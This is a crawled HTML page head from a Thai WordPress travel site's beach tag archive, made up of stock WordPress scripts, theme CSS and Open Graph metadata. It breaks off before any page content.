

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nextsteptv.com/tag/%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%94/
body_size: 17073
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>ชายหาด &#8211; สำรวจโลก</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีด" href="http://www.nextsteptv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีดความเห็น" href="http://www.nextsteptv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ชายหาด ฟีดป้ายกำกับ" href="http://www.nextsteptv.com/tag/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%94/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nextsteptv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.nextsteptv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/dqrwkkh9/g1ei3.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/6okmio7x/g1ei3.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.85' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jetpack_likes-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-fonts-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-font-awesome-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-style-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_social_media_icons_widget-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css?ver=20150602' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/lkv97i96/g1ei3.css" media="all"/>
<script src='//www.nextsteptv.com/wp-content/cache/wpfc-minified/g2ppnc2r/g1erk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.6.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.nextsteptv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nextsteptv.com/wp-json/wp/v2/tags/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nextsteptv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style>img#wpstats{display:none}</style>
<script>document.cookie = 'quads_browser_width='+screen.width;</script>		<style type="text/css">
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
background: #E74C3C;
}
.th-readmore {
background: #E74C3C;
}           
a:hover {
color: #E74C3C;
} 
.main-navigation a:hover {
background-color: #E74C3C;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
background-color: #E74C3C;
}
#main-nav-button:hover {
background-color: #E74C3C;
}
.post-navigation .post-title:hover {
color: #E74C3C;
}
.top-navigation a:hover {
color: #E74C3C;
}
.top-navigation ul ul a:hover {
background: #E74C3C;
}
#top-nav-button:hover {
color: #E74C3C;
}
.responsive-mainnav li a:hover,
.responsive-topnav li a:hover {
background: #E74C3C;
}
#hm-search-form .search-form .search-submit {
background-color: #E74C3C;
}
.nav-links .current {
background: #E74C3C;
}
.is-style-hitmag-widget-title,
.elementor-widget-container h5,
.widgettitle,
.widget-title {
border-bottom: 2px solid #E74C3C;
}
.footer-widget-title {
border-bottom: 2px solid #E74C3C;
}
.widget-area a:hover {
color: #E74C3C;
}
.footer-widget-area .widget a:hover {
color: #E74C3C;
}
.site-info a:hover {
color: #E74C3C;
}
.wp-block-search .wp-block-search__button,
.search-form .search-submit {
background: #E74C3C;
}
.hmb-entry-title a:hover {
color: #E74C3C;
}
.hmb-entry-meta a:hover,
.hms-meta a:hover {
color: #E74C3C;
}
.hms-title a:hover {
color: #E74C3C;
}
.hmw-grid-post .post-title a:hover {
color: #E74C3C;
}
.footer-widget-area .hmw-grid-post .post-title a:hover,
.footer-widget-area .hmb-entry-title a:hover,
.footer-widget-area .hms-title a:hover {
color: #E74C3C;
}
.hm-tabs-wdt .ui-state-active {
border-bottom: 2px solid #E74C3C;
}
a.hm-viewall {
background: #E74C3C;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
background: #E74C3C;
}
.site-title a {
color: #E74C3C;
}
.hitmag-post .entry-title a:hover {
color: #E74C3C;
}
.hitmag-post .entry-meta a:hover {
color: #E74C3C;
}
.cat-links a {
color: #E74C3C;
}
.hitmag-single .entry-meta a:hover {
color: #E74C3C;
}
.hitmag-single .author a:hover {
color: #E74C3C;
}
.hm-author-content .author-posts-link {
color: #E74C3C;
}
.hm-tags-links a:hover {
background: #E74C3C;
}
.hm-tagged {
background: #E74C3C;
}
.hm-edit-link a.post-edit-link {
background: #E74C3C;
}
.arc-page-title {
border-bottom: 2px solid #E74C3C;
}
.srch-page-title {
border-bottom: 2px solid #E74C3C;
}
.hm-slider-details .cat-links {
background: #E74C3C;
}
.hm-rel-post .post-title a:hover {
color: #E74C3C;
}
.comment-author a {
color: #E74C3C;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
color: #E74C3C;
}
.comment-reply-link:hover,
.comment-reply-link:focus {
background: #E74C3C;
}
.required {
color: #E74C3C;
}
blockquote {
border-left: 3px solid #E74C3C;
}
.comment-reply-title small a:before {
color: #E74C3C;
}
.woocommerce ul.products li.product h3:hover,
.woocommerce-widget-area ul li a:hover,
.woocommerce-loop-product__title:hover {
color: #E74C3C;
}
.woocommerce-product-search input[type="submit"],
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce span.onsale,
.woocommerce-widget-area .widget-title,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
background: #E74C3C;
}
.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large) {
border-left: 3px solid #E74C3C;
}		</style>
<style type="text/css">
.site-title a,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="ชายหาด &#8211; สำรวจโลก" />
<meta property="og:url" content="http://www.nextsteptv.com/tag/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%94/" />
<meta property="og:site_name" content="สำรวจโลก" />
<meta property="og:image" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="th_TH" />
<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=270%2C270" />
<style id="kirki-inline-styles"></style></head>
<body class="archive tag tag-187 wp-custom-logo wp-embed-responsive hfeed th-right-sidebar">
<div id="page" class="site hitmag-wrapper">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="header-main-area ">
<div class="hm-container">
<div class="site-branding">
<div class="site-branding-content">
<div class="hm-logo">
